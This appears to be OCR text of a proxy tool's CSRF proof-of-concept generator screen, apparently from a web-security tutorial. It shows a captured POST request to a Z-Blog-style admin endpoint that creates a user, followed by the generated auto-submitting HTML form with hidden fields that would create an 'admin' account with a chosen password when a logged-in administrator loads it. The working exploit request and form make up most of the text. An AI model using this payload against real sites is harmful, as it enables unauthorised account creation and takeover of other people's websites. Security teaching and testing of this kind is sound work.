 CSRF PoC generator
Request to: http://www.xxser.com
? Options
Raw Params Headers Hex
POST /zb_system/cmd.asp?act=UserCrt HTTP/1.1
Host: www.xxser.com
Proxy-Connection: keep-alive
Content-Length: 134
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.17 (KHTML, like Gecko)
Chrome/24.0.1312.57 Safari/537.17 SE 2.X MetaSr 1.0
Referer: http://www.xxser.com/zb_system/admin/edit_user.asp
Cookie: ASPSESSIONIDCSRCAADB=EFPNHHHBFLEJCFDCLJPDEFHA;
edtID=0&edtLevel=4&edtName=admin&edtPassWord=adminxxx&edtPassWordRe=adminxxx&edtAli
as=&edtEmail=null%40null.com&edtHomePage=&edtIntro=
? < + > Type a search term 0 matches
CSRF HTML:
<body>
<form action="http://www.xxser.com/zb_system/cmd.asp?act=UserCrt"
method="POST">
<input type="hidden" name="edtID" value="0" />
<input type="hidden" name="edtLevel" value="4" />
<input type="hidden" name="edtName" value="admin" />
<input type="hidden" name="edtPassWord" value="adminxxx" />
<input type="hidden" name="edtPassWordRe" value="adminxxx" />
<input type="hidden" name="edtAlias" value="" />
<input type="hidden" name="edtEmail" value="null&#64;null&#46;com" />
<input type="hidden" name="edtHomePage" value="" />
<input type="hidden" name="edtIntro" value="" />
<input type="submit" value="Submit form" />
</form>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close